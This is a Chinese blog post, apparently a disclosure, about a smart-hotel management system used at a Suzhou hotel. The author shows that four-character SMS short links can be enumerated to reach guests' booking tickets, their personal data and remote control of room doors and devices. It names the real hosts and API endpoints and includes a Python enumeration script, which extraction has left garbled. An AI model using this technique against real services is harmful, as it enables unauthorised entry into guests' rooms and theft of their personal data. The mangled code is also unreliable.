

7月份去苏州中学化学竞赛培训的时候, 入住了苏州中学对面的”美途智选酒店”, 发现酒店使用了名为 携住科技 的一套智能酒店管理系统.
这套管理系统看似颇为高端, 酒店可以用手机遥控开门, 都不用房卡?
后来在午休闲暇时, 对该管理系统进行了抓包分析.
<分析过程>
首先旅客入住后会通过短信收到一个类似 https://hub2.cn/xxxx 的地址, 其中xxxx是4位大小写字母与数字的组合.https://sms.xiezhuwang.com/hotelmaster/firstlook?path=home&key=xxxxxxxxxx
控制用页面中的 js 脚本会调用同网站的 /Client/GetTicketLightAndDevice 接口, 返回值如下(因版面问题未将 json 格式化, 抱歉)
1 {"ticketList" :[] ,"lightConfig" : [{"AreaName" :"灯光" ,"DeviceList" : [{"Key" : 10005 ,"Name" :"灯1" ,"DeviceType" :"256" },{"Key" : 10006 ,"Name" :"灯2" ,"DeviceType" :"256" },{"Key" : 10007 ,"Name" :"灯3" ,"DeviceType" :"256" },{"Key" : 10008 ,"Name" :"灯4" ,"DeviceType" :"256" }]}],"deviceList" : [{"DeviceRealType" :"ac" ,"DeviceList" : [{"DeviceKey" : 10003 ,"DeviceName" :"空调" ,"DeviceType" :"32" ,"State" : 0 ,"Remark" :null }]},{"DeviceRealType" :"curtain" ,"DeviceList" : [{"DeviceKey" : 10001 ,"DeviceName" :"窗帘" ,"DeviceType" :"2" ,"State" : 0 ,"Remark" :null }]},{"DeviceRealType" :"tv" ,"DeviceList" : [{"DeviceKey" : 10004 ,"DeviceName" :"电视" ,"DeviceType" :"32" ,"State" : 0 ,"Remark" :null }]},{"DeviceRealType" :"audio" ,"DeviceList" : [{"DeviceKey" : 10002 ,"DeviceName" :"音响" ,"DeviceType" :"272" ,"State" : 0 ,"Remark" :null }]},{"DeviceRealType" :"lift" ,"DeviceList" :[] }],"hasDoor" :false ,"isDemo" :true ,"isSuccess" :true }
如该房间还未退房(写文章时我已经退房), 返回的 json 的 ticketList 数组中将包含 ticketCode 与住户的其他个人信息, 同时 json 中的 isDemo 值为 false.
接下来只需要使用获取的 ticketCode 与 Cookie 中的 Session ID 继续访问 /Client/UseConsole 接口便可以进一步控制房门, 灯光, 窗帘, 空调等房间内设.
</分析过程>
至此, 可能还没有什么明显的漏洞, 可是稍微深入分析, 就会发现整个系统的第一步–短链接, 便是不可靠的.短链接使用了四位大小写字母与数字的组合, 总计 ( 26 * 2 + 10 ) ^ 4 = 14776336 种. 而对于如今快速发展的互联网, 甚至手机移动数据都可以轻易的试出所有组合.
具体 Python 实现如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 import requests"qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM0123456789" find ("real_url_base64" )if start == -1:print ("invalid: url not found " + req)False find ("value=\"" )find ("\"" )]"" "utf-8" )).decode("utf-8" )print (e)False if "sms.xiezhuwang.com/hotelmaster/firstlook" not in url:print ("invalid url:" + url)False get (url, verify =False , timeout =10)print (req.cookies)get ("https://sms.xiezhuwang.com//Client/GetTicketLightAndDevice?t=" + str(round(time.time())), cookies =session_id_cookie, verify =False ).content.decode("utf-8")print (req)"ticketList" ][0]print (res["RoomNo" ])print ("OK!" )"HotelName" ] + "-" + res["RoomNo" ], "w" )True print (e)print ("invalid: failed to get RoomNo" )False while True :get ("https://hub2.cn/" + i, timeout =2, verify =False ).content.decode("utf-8")if "短网址不存在" not in r:if is_valid_room(r):"w" )print (e)for i in all_str:for i2 in all_str:for i3 in all_str:for i4 in all_str:while running < 0:print (str(running) + " " + res + " " + str(counter) + " " + str(counter / total))
所以想要随意进出他人房间就是轻而易举的事?
以上.